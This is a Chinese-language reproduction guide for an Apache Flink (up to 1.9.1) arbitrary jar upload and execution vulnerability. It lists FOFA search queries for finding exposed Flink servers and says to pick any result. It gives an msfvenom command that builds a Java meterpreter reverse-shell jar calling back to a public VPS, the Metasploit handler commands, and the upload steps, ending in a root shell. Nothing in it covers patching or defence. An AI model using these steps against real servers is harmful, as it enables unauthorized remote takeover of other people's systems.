Apache Flink 任意jar文件上传+执行

01 描述

通过部署任意jar包的功能可直接向服务器添加jar木马文件

02 影响范围

<= 1.9.1

03 fofa语法

app="Apache-Flink"

app="Apache‐Flink" && country="CN"

04 漏洞复现





1.fofa搜索关键字,随便找一个点进去,选择最下方的Submit New Job

2.使用msf生成jar格式木马,LHOST为公网VPS地址

msfvenom ‐p java/meterpreter/reverse_tcp LHOST=**.***.***.** LPORT=44445 ‐f jar > 44445.jar

3. 公网开启msf监听

启动msf框架

msfconsole



选择handler模块

use exploit/multi/handler



设置监听的ip和端口(和生成的木马相对应) (代码中0.0.0.0表示监听所有流向44445端口的流量) *注意payload不要选错哦

set lhost 0.0.0.0

set lport 44445

set payload java/meterpreter/reverse_tcp



run或exploit开启监听

到此为止关于公网vps监听就已经设置好了,等待上传shell jar文件的连接就好了

4.在apache flink中选择Add New,选择木马jar文件上传



5.点击刚刚上传的木马文件



6.选择submit



7.这时候在返回公网vps发现已经接收到了反弹的meterpreter shell了,getuid查看权限为root权限

浙公网安备 33010602011771号

浙公网安备 33010602011771号